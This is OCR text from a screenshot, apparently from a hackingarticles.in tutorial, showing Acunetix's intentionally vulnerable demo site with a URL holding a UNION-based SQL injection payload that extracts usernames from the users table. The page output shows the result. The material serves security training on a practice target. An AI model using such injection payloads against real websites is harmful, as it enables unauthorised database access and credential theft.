 artists
hp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(uname),3 from users
acunetix acuart
www.hackingarticles.in
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
artist: test
3
www.hackingarticles.in
view pictures of the artist
comment on this artist